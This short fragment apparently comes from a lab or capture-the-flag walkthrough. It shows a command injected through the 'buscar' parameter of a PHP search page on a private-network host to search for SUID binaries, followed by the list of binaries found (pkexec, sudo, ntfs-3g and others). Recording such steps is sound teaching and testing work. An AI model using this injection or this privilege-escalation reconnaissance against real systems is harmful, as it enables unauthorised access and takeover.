 view-source:http://192.168.56.118/site/busque.php?buscar=find / -perm -4000 2%3E/dev/null
1 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
2 /usr/lib/eject/dmcrypt-get-device
3 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
4 /usr/lib/openssh/ssh-keysign
5 /usr/lib/policykit-1/polkit-agent-helper-1
6 /usr/bin/pkexec
7 /usr/bin/newgrp
8 /usr/bin/chfn
9 /usr/bin/at
10 /usr/bin/passwd
11 /usr/bin/newuidmap
12 /usr/bin/newgidmap
13 /usr/bin/chsh
14 /usr/bin/ubuntu-core-launcher
15 /usr/bin/sudo
16 /usr/bin/gpasswd
17 /bin/fusermount
18 /bin/ping
19 /bin/su
20 /bin/ntfs-3g
21 /bin/umount
22 /bin/ping6
23 /bin/mount
24
25